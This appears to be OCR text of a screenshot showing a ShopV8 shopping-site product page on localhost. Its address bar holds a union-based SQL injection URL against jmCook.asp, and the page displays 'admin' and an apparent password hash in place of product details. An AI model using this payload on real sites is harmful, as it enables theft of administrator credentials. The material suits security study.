 搜索 收藏夹
http://127.0.0.1:99/jmCook.asp?jmdcw=322%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,username,password,16,17,18,19,20
SHOPV8
WWW.SHOPV8.COM
购物车 高级搜索 在线支付 留言/建议/投诉 联系我们 关于我们 在线帮助
SHOP HOME NEWS GOODS BEST GOODS SPECIAL'S SITE MAP ARTICLE SHOP NEWS
首 页 最新商品 推荐商品 特价区 网站地图 专 题 新 闻
商城会员中心
顾客您好,购买商品请先登录
用户名:
密 码:
验证码: 4036
登 陆 注 册 忘 密
我的购物车
您的购物车有0件商品
shopv8商城系统 >>
点击浏览商品大图
admin
商品数量:3516 热卖中
点击次数:37次 商品折扣:380折 赠送积分:19 分
商品规格:
所属品牌:7a57a5a743894a0e
¥26元 ¥27元 非VIP请
商品价格:
市场价 会员价 VIP 价
TBBLS.Net